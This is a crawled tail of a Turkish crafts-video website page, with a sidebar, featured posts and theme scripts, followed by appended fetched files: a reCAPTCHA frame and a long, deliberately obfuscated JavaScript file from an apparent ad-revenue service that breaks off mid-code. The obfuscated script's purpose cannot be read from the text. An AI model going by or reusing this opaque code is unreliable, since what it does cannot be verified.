</style><h4 class="block-title"><span>Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">4994</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri<span class="td-cat-no">786</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş<span class="td-cat-no">520</span></a></li><li><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon<span class="td-cat-no">479</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası<span class="td-cat-no">460</span></a></li><li><a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/">Takı &amp; Aksesuar<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış<span class="td-cat-no">275</span></a></li><li><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">274</span></a></li><li><a href="https://orgumodelleri.de/videolar/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">210</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">164</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri<span class="td-cat-no">143</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri<span class="td-cat-no">125</span></a></li><li><a href="https://orgumodelleri.de/videolar/anne-cocuk/">Anne - Çocuk<span class="td-cat-no">112</span></a></li><li><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama<span class="td-cat-no">66</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri<span class="td-cat-no">64</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_42_697c7c3347974_rand td-pb-border-top"  data-td-block-uid="td_uid_42_697c7c3347974" >
<style scoped>
.td_uid_42_697c7c3347974_rand .td_module_wrap:hover .entry-title a,
            .td_uid_42_697c7c3347974_rand a.td-pulldown-filter-link:hover,
            .td_uid_42_697c7c3347974_rand .td-subcat-item a:hover,
            .td_uid_42_697c7c3347974_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_42_697c7c3347974_rand .td_quote_on_blocks,
            .td_uid_42_697c7c3347974_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_42_697c7c3347974_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_42_697c7c3347974_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_42_697c7c3347974_rand .td-instagram-user a {
                color: #000;
            }

            .td_uid_42_697c7c3347974_rand .td-next-prev-wrap a:hover,
            .td_uid_42_697c7c3347974_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td_uid_42_697c7c3347974_rand .block-title span,
            .td_uid_42_697c7c3347974_rand .td-trending-now-title,
            .td_uid_42_697c7c3347974_rand .block-title a,
            .td_uid_42_697c7c3347974_rand .td-read-more a,
            .td_uid_42_697c7c3347974_rand .td-weather-information:before,
            .td_uid_42_697c7c3347974_rand .td-weather-week:before,
            .td_uid_42_697c7c3347974_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_42_697c7c3347974_rand .td-exchange-header:before,
            .td_uid_42_697c7c3347974_rand .td-post-category:hover {
                background-color: #000;
            }

            .td_uid_42_697c7c3347974_rand .block-title {
                border-color: #000;
            }

            
            .td_uid_42_697c7c3347974_rand .block-title span,
            .td_uid_42_697c7c3347974_rand .td-trending-now-title,
            .td_uid_42_697c7c3347974_rand .block-title a {
                color: #;
            }
</style><script>var block_td_uid_42_697c7c3347974 = new tdBlock();
block_td_uid_42_697c7c3347974.id = "td_uid_42_697c7c3347974";
block_td_uid_42_697c7c3347974.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_42_697c7c3347974_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_42_697c7c3347974.td_column_number = "1";
block_td_uid_42_697c7c3347974.block_type = "td_block_7";
block_td_uid_42_697c7c3347974.post_count = "5";
block_td_uid_42_697c7c3347974.found_posts = "8895";
block_td_uid_42_697c7c3347974.header_color = "#000";
block_td_uid_42_697c7c3347974.ajax_pagination_infinite_stop = "";
block_td_uid_42_697c7c3347974.max_num_pages = "1779";
tdBlocksArray.push(block_td_uid_42_697c7c3347974);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Öne Çıkan İçerikler</span></h4></div><div id=td_uid_42_697c7c3347974 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/makrome-nasil-orulur/" rel="bookmark" title="Makrome Nasıl Örülür?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2020/11/maxresdefault-3-100x70.jpg" alt="" title="Makrome Nasıl Örülür?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/makrome-nasil-orulur/" rel="bookmark" title="Makrome Nasıl Örülür?">Makrome Nasıl Örülür?</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T16:48:11+00:00" >24 Kasım 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/epoksi-tablo-nasil-yapilir/" rel="bookmark" title="Epoksi Tablo Nasıl Yapılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2022/10/epoksi-tablo-nasil-yapilir-orgu-modelleri-orgumodelleri-de-100x70.jpg" alt="Epoksi Tablo Nasıl Yapılır?" title="Epoksi Tablo Nasıl Yapılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/epoksi-tablo-nasil-yapilir/" rel="bookmark" title="Epoksi Tablo Nasıl Yapılır?">Epoksi Tablo Nasıl Yapılır?</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/" class="td-post-category">Hobi Dünyası</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-01T13:34:50+00:00" >1 Ekim 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/pantolon-nasil-daraltilir/" rel="bookmark" title="Pantolon Nasıl Daraltılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2017/05/pantolon-nasil-daraltilir-videohanim-com-100x70.jpg" alt="Pantolon Nasıl Daraltılır? - Hobi Dünyası - " title="Pantolon Nasıl Daraltılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/pantolon-nasil-daraltilir/" rel="bookmark" title="Pantolon Nasıl Daraltılır?">Pantolon Nasıl Daraltılır?</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/dikis/" class="td-post-category">Dikiş</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-05T18:16:24+00:00" >5 Mayıs 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/ipten-lamba-nasil-yapilir/" rel="bookmark" title="İpten Lamba Nasıl Yapılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2016/08/ipten-lamba-nasil-yapilir-videohanim-com-100x70.jpg" alt="İpten Lamba Nasıl Yapılır? - Dekorasyon Geri Dönüşüm Projeleri Kendin Yap - DIY projeleri hasır ipten avize yapımı hasır ipten lamba hasır ipten lamba nasıl yapılır ipten lamba yapılışı ipten lamba yapma" title="İpten Lamba Nasıl Yapılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/ipten-lamba-nasil-yapilir/" rel="bookmark" title="İpten Lamba Nasıl Yapılır?">İpten Lamba Nasıl Yapılır?</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-15T21:01:23+00:00" >15 Ağustos 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/iki-sisle-patik-nasil-orulur/" rel="bookmark" title="İki Şişle Patik Nasıl Örülür?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2019/01/iki-sisle-patik-nasil-orulur-nasil-co-nasil-sorularinin-cevabi-2-100x70.jpg" alt="İki Şişle Patik Nasıl Örülür? 1" title="İki Şişle Patik Nasıl Örülür?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/iki-sisle-patik-nasil-orulur/" rel="bookmark" title="İki Şişle Patik Nasıl Örülür?">İki Şişle Patik Nasıl Örülür?</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-29T14:58:32+00:00" >29 Ocak 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->
<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.de/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.de/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.de/telif/">Telif</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.de/iletisim/">İletişim</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Tüm Hakları Saklıdır                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.3 (rara)
        Deploy mode: deploy
        
        uid: 697c7c334bf96
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}

</style>

<script type="text/javascript" src="https://orgumodelleri.de/wp-content/themes/video/js/tagdiv_theme.js?ver=7.3" id="td-site-js"></script>
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://orgumodelleri.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743594726" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.de/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.de/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2cb1c93d95244729be9a0a091875e41","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 12:38:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OGj3iPf50uNpJeKDpwOs8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769765946271');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js
body_size: 116332
content:
window.rFaConfig="cjDH3DT0US";(function(z,N){var C=a0D;for(z=z();;)try{if(-parseInt(C(3302,"a6X\x26"))*(-parseInt(C(4772,"]xbN"))/2)+-parseInt(C(1543,"I3rt"))/3*(-parseInt(C(5165,"aAn^"))/4)+-parseInt(C(6016,"CHsn"))/5+-parseInt(C(3874,"MsE$"))/6+parseInt(C(4553,"bkiD"))/7*(parseInt(C(2352,"4*ke"))/8)+-parseInt(C(3038,"4*ke"))/9+parseInt(C(4029,"In[["))/10*(-parseInt(C(1755,"V6hn"))/11)===N)break;else z.push(z.shift())}catch(F){z.push(z.shift())}})(a0U,850072);
(function(){function z(b,c,f){var g=a,e={pjEbH:d[g(866,"bkiD")],wGFKY:function(p,r){return d[g(2520,"fz]9")](p,r)},JbFPF:function(p,r){return d[g(365,"ii[k")](p,r)},kXKDp:function(p,r){return p<r},QtUxk:function(p,r){return d[g(1885,"$CIM")](p,r)},uOWzY:function(p,r){return d[g(1157,"dvDd")](p,r)},TRkco:function(p,r,u){return d[g(1372,"4*ke")](p,r,u)},gFAGh:function(p,r){return d[g(5460,"7XB)")](p,r)},yWtdE:g(5688,"r\x26])")+g(2934,"7XB)")+":",tMZgO:function(p,r){return d[g(825,"In[[")](p,r)},YEfph:function(p,
r){return d[g(1459,"FR8t")](p,r)},EjsDR:function(p,r){return d[g(1100,"AF]p")](p,r)},CAFlB:function(p,r){return d[g(5888,"7dA3")](p,r)},Kzxtn:function(p,r){return d[g(4294,"NY9Q")](p,r)}};if(g(2450,"r\x26])")!==g(6289,"$CIM")){if(b=fa[Ta],b.J)for(c=e[g(315,"7#ad")][g(3421,"NY9Q")]("|"),f=0;;){switch(c[f++]){case "0":var h=Fa,k=Ua.D,m=b,n=ya.F,l=b.W,q=0;continue;case "1":if(b.Ka||v!=3&&e[g(4126,"r\x26])")](v,4)&&e[g(1241,"]Alq")](v,6))b=lb?sa:mb==1?za:Ga==2?D:H,b[g(4351,"]xbN")](Ha);continue;case "2":for(Y=
0;e[g(2332,"Z]xC")](na,k[g(1487,"c9l(")+"h"]);Va++)if(e[g(3519,"jp4V")](k[Ia],m.u))if(e[g(782,"bkiD")](m.u,4))if(n)for(J=0;Ja<n[g(5779,"[6t[")+"h"];nb++)e[g(6102,"KH^m")](n[Wa],l)&&(q=1);else e[g(5381,"Bw)G")](Xa,h,e[g(1463,"$39M")](e[g(577,"c9l(")],l));else q=1;continue;case "3":var v=Ya.aa;continue;case "4":if(e[g(2003,"dvDd")](e[g(2664,"CVOQ")](m,n),1))Za=1;else{for(k=0;e[g(1944,"V6hn")](k,Aa[g(1487,"c9l(")+"h"]);k++)h=ua[k][0],O=Ka[k][1],e[g(1108,"EouQ")](h,m)&&La==n?l=1:e[g(1962,"]xbN")](m,h)&&
e[g(5606,"KH^m")](n,ea)&&(q=2);Ba=l?l:q}continue;case "5":m=b.l;continue;case "6":$a=q||!na.ja&&e[g(464,"FR8t")](b.u,6);continue;case "7":n=b.m;continue;case "8":q=l=0;continue}break}}else{b&&(c=d[g(3107,"CVOQ")](d[g(2510,"dvDd")](na,b)+" ",c));if(c)if(d[g(884,"In[[")](typeof c,g(4456,"r\x26])")+"g"))console[g(272,"JpB8")](d[g(5496,"mioO")](d[g(5548,"]Alq")](d[g(2826,"$39M")](d[g(3463,"Z]xC")],ja),d[g(5823,"In[[")]),c),d[g(1862,"F3QU")],d[g(5630,"7XB)")]);else try{console[g(1611,"MsE$")](c),c[g(1888,
"ii[k")]&&console[g(2660,"$39M")](c[g(3109,"a6X\x26")])}catch(p){console[g(2139,"4*ke")](c)}if(f)try{if(console[g(1615,"[6t[")](f),f[g(2615,"JpB8")]||f[g(4237,"fz]9")+g(2322,"CVOQ")])console[g(5146,"NY9Q")](f[g(4789,"*%Ru")]||f[g(373,"q%cP")+g(1713,"F3D6")]),console[g(4936,"^J2f")]()}catch(p){console[g(6426,"jp4V")](f)}}}function N(b,c,f,g,e){var h=a,k={wyfCb:function(m,n,l,q){return m(n,l,q)},fNoxi:function(m,n){return d[a0D(4180,"7#ad")](m,n)},aLOZb:d[h(589,"$CIM")]};if(h(2953,"F3QU")===h(2459,
"AF]p"))return d[h(6010,"JpB8")](d[h(4072,"woCa")](d[h(2516,"V6hn")](d[h(6133,"5odf")](d[h(1457,"ii[k")](h(1434,"M2mE")+h(6365,"F3D6")+h(2061,"ii[k")+h(839,"jp4V")+h(454,"]xbN")+h(1764,"EouQ"),b)+(h(3168,"KH^m")+h(5860,"$39M")+h(512,"U06j")+h(3102,"FR8t")+h(1030,"KH^m")+h(5527,"I3rt")+h(6060,"Bw)G")+h(2185,"fz]9")+h(2815,"AF]p")+h(340,"^J2f")+h(4899,"4*ke")),Q?d[h(1472,"JpB8")]:d[h(5571,"In[[")]),d[h(6407,"c9l(")]),c)+d[h(2157,"CHsn")]+f,"' ")+g+(e?d[h(1288,"7dA3")](d[h(3706,"]Alq")](d[h(3715,"EouQ")],
e),"'"):"")+d[h(3622,"1HOa")];k[h(1727,"1HOa")](L,0,k[h(1392,"aAn^")](k[h(5793,"9mh(")],z),N)}function C(b,c,f,g){var e=a,h={lKWWh:function(n,l){return n!=l},YPTEy:function(n,l){return d[a0D(362,"kHuJ")](n,l)}},k=new XMLHttpRequest,m;try{f!==1&&(b+=d[e(5335,"woCa")](d[e(5674,"$39M")](d[e(4455,"V6hn")]((d[e(5027,"M2mE")](b[e(5685,"]Alq")+"Of"]("?"),0)?d[e(947,"MsE$")]:d[e(4735,"^J2f")])+(Q?1:0)+(e(5E3,"5odf")+e(5781,"kHuJ")+"\x3d"),Ka),d[e(915,"AF]p")]),ec)),d[e(2798,"NY9Q")](f,1)&&(k[e(5077,"MsE$")+
e(6318,"1HOa")+"pe"]=e(1582,"^J2f"))}catch(n){}k[e(2281,"1HOa")](d[e(4247,"jp4V")],b,!0);k[e(2973,"]xbN")+e(1943,"a6X\x26")+e(5731,"q%cP")+e(1622,"FR8t")]=function(){m=k[e(4033,"fz]9")+"s"];!c||(k[e(1494,"5odf")+e(6409,"1HOa")]!=4||h[e(3030,"]xbN")](m,200)&&m!=404)&&g||h[e(3953,"]xbN")](c,k)};k[e(1002,"NY9Q")]()}function F(b){var c=a,f={duIEw:function(g,e,h,k,m){return d[a0D(5909,"]xbN")](g,e,h,k,m)}};if(d[c(572,"mioO")](d[c(3087,"Z]xC")],d[c(1293,"$CIM")]))na.pa&&(d[c(1909,"Z]xC")](Za,ab.pa),Ma.pa=
0),Na=Z.o,d[c(435,"Bw)G")](ob,5)?(Ib.S=0,pb=1):d[c(5769,"I3rt")](lb,2)&&!sa.ta&&(mb.ta=1,za.Oa?Ga(D,H):d[c(2320,"*%Ru")](Ha,Aa,ua),O=Ka.o),La=ea.u,Ba==1&&qb.B&&(Jb++,d[c(1292,"kHuJ")](ya,bb),rb.la&&sb.la[c(1762,"In[[")][c(5806,"*%Ru")+"ay"]===d[c(4273,"Bw)G")]&&(d[c(2297,"5odf")](cb,I,c(339,"mioO")+c(5812,"1HOa")+c(458,"JpB8")),ja.la[c(2649,"1HOa")][c(5353,"kHuJ")+"ay"]=""),fc.S=0,P!=3&&Kb.da&&d[c(3385,"V6hn")](Lb,Mb,tb,ha,Oa),L.I&&Nb.I[c(3899,"ii[k")]&&!ia.I[c(4966,"fz]9")][c(4933,"aAn^")+"h"]&&
(Ob.I=0),Pb.Wa&&d[c(4435,"*%Ru")](ub,aa.i,d[c(353,"]xbN")](Qb.Sa,d[c(2025,"NY9Q")])),hc.fa&&!ca.H&&(ic=d[c(2745,"CVOQ")](ec.g,c(426,"^J2f")),Q.G[c(6100,"$CIM")+c(1562,"4*ke")]=Rb(jc,Sb.l,Tb.m,""),kc(lc,function(g,e){f[c(6327,"84tI")](Ub,vb,g,e,0)}),db=0),mc.I&&d[c(2164,"c9l(")](fa,uc),nc.I||(d[c(1178,"a6X\x26")](eb,3)&&d[c(2241,"7#ad")](oc,Vb,8,1),d[c(4210,"$39M")](la,5)&&(db(pc),wb(xb)),yb==4&&(d[c(5036,"jp4V")](fb,zb),qc(Ab))));else return D[c(4147,"bkiD")+c(4590,"7#ad")+c(3716,"q%cP")](b)}function da(b,
c,f,g){var e=a,h=D[e(5805,"ii[k")+e(1127,"FR8t")+e(3184,"7#ad")](e(4635,"ii[k")+"t");return b&&b[e(6065,"7dA3")+"h"]&&h[e(4475,"1HOa")+e(3749,"AjF(")+"te"](d[e(5990,"]xbN")],b),h[e(1024,"^J2f")+e(4862,"F3D6")+"te"](d[e(265,"F3QU")],d[e(5174,"7dA3")]),c&&h[e(6018,"r\x26])")+e(4702,"kHuJ")+"te"](d[e(3135,"bkiD")],c),g&&g[e(1756,"t1Fg")+e(3060,"In[[")+"g"]?g[e(4070,"CVOQ")+e(1768,"7XB)")][e(424,"KH^m")+e(532,"Z]xC")+"re"](h,g[e(3833,"c9l(")+e(1967,"4*ke")+"g"]):(b=f||D[e(2727,"1)I0")]||D[e(2789,"I3rt")+
e(2539,"Z7DB")+e(4135,"AjF(")+e(5947,"JpB8")](d[e(853,"]Alq")])[0],b[e(1679,"jp4V")+e(3433,"NY9Q")+"d"](h)),h}function W(b,c,f){var g=a,e={rsqoN:function(m,n){return d[a0D(4637,"1)I0")](m,n)}},h=d[g(4732,"84tI")](F,b),k=h?h[g(3819,"]xbN")+g(4311,"5odf")+g(6073,"I3rt")]||h[g(5079,"F3QU")+g(6084,"*%Ru")+g(3612,"1HOa")]:0;return(k=k&&k[g(5415,"9mh(")+g(3482,"c9l(")]?k[g(2123,"[6t[")+g(1907,"NY9Q")]:k)?c(k,h):d[g(5425,"7XB)")](f,100)&&setTimeout(function(){W(b,c,e[g(4578,"In[[")](f,1))},200),k}function R(b,
c){var f=a;b[f(1306,"a6X\x26")][f(4663,"ii[k")+"xt"]=d[f(4216,"Z]xC")](b[f(3555,"AjF(")][f(2574,"F3QU")+"xt"]||"",c?d[f(5134,"CHsn")](c,";"):"")}function G(b,c){var f=a,g={JNIbF:function(e,h){return e!=h},umYTc:function(e,h){return d[a0D(2903,"In[[")](e,h)},MnaKb:function(e,h){return e!=h},nSepq:function(e,h){return e(h)}};if(b[f(1853,"84tI")+f(2846,"t1Fg")])b[f(2556,"aAn^")+f(1882,"r\x26])")][f(6015,"FR8t")](c);else d[f(325,"[6t[")](d[f(3313,"CVOQ")],f(938,"$39M"))?(F=J[f(4337,"1HOa")+"s"],!z||(g[f(4670,
"1HOa")](da[f(3293,"M2mE")+f(2150,"]xbN")],4)||g[f(3552,"dvDd")](W,200)&&g[f(3725,"^J2f")](Y,404))&&R||g[f(416,"bkiD")](G,Z)):(g=(b[f(6495,"Z]xC")+f(5451,"1HOa")]||"")[f(795,"ii[k")](" "),g[f(1097,"r\x26])")+"Of"](c)<0&&(g[f(942,"ii[k")](c),b[f(4781,"CVOQ")+f(6229,"]Alq")]=g[f(2485,"woCa")](" ")))}function oa(b,c){var f=a,g={AMbrr:f(4141,"*%Ru")+f(6460,"jp4V")+f(5857,"M2mE")+f(5243,"]Alq"),czieC:f(5739,"]Alq"),GytvG:function(k,m){return k+m},GLHKQ:d[f(2051,"AF]p")],rNfaO:function(k){return k()},wFjQU:function(k,
m,n){return k(m,n)}};if(d[f(3451,"CHsn")](d[f(3205,"t1Fg")],d[f(2002,"mioO")])){W.ab=1;var e=function(){if(e[f(2169,"ii[k")+f(3343,"7#ad")+f(5699,"U06j")]&&H[f(2169,"ii[k")+f(2945,"bkiD")+f(2276,"9mh(")][f(2654,"I3rt")+f(3587,"$39M")]){var k=ha[f(2878,"mioO")+f(2408,"FR8t")+f(3412,"ii[k")][f(5401,"]xbN")+f(3587,"$39M")][f(1926,"mioO")+f(6316,"EouQ")+f(1867,"JpB8")](g[f(4764,"9mh(")]);k&&!k[f(4946,"^J2f")+f(6042,"a6X\x26")+f(3513,"r\x26])")+"nt"]&&(k=C[f(5600,"KH^m")+f(5389,"]xbN")+f(6146,"M2mE")](g[f(1686,
"84tI")]),k.id=g[f(2043,"AF]p")](g[f(1353,"U06j")],g[f(2366,"ii[k")](U)),ca[f(4249,"ii[k")+f(5928,"aAn^")+f(4554,"woCa")][f(2467,"q%cP")+f(2619,"a6X\x26")+"re"](k,Ca),V[f(849,"]xbN")+f(5538,"q%cP")+f(3152,"AjF(")][f(5820,"FR8t")+f(2614,"$CIM")+"d"](k),c(0,k,k[f(6340,"84tI")],0,4,0))}else g[f(4634,"jp4V")](Pa,e,2E3)};d[f(5397,"r\x26])")](h,e,6E3)}else if(b[f(2556,"aAn^")+f(678,"fz]9")])b[f(1464,"I3rt")+f(1297,"7dA3")][f(2434,"aAn^")+"e"](c);else if(d[f(6171,"I3rt")]!==f(4968,"t1Fg")){var h=(b[f(368,
